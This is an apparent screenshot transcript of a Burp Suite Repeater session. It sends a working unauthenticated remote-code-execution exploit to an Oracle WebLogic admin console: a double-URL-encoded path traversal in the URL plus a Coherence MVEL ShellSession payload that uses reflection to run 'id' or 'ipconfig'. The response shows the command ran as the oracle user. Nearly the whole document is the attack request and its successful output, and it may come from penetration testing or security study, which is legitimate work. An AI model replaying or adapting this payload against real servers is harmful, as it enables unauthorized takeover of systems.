 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
2 Host: :7001
3 Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1
4 Accept-Language: en
5 Content-Type: application/x-www-form-urlencoded
6 Connection: Close
7 Content-Length: 1189
8 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0)
9 Pragma: no-cache
10 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
image/png, */*
11
12 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.Ex
ecuteThread executeThread = (weblogic.work.ExecuteThread)
Thread.currentThread();
13 weblogic.work.WorkAdapter adapter =
executeThread.getCurrentWork();
14 java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");
15 field.setAccessible(true);
16 Object obj = field.get(adapter);
17 weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj);
18 String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window")
? new String[]{"cmd.exe", "/c", "ipconfig"} : new
String[]{"/bin/sh", "-c", "id"};
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 10 Mar 2023 12:41:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-ORACLE-DMS-ECID: 4bf44d47-a09f-488e-80e2-91985a9749ee-001bfe43
6 X-ORACLE-DMS-RID: 0
7 Set-Cookie: ADMINCONSOLESESSION=zxLList-iEmCWcIgKBcjkga-sckxNUcvEtUTYSEYxnCJCWZ5-9_k!2061418553;
path=/console/; HttpOnly
8 Content-Length: 141
9
10 uid=54321(oracle) gid=54321(oinstall)
groups=54321(oinstall),54322(dba),54323(oper),54324(backupdba),54325(dgdba),54326(kmdba),54330(racdba)
11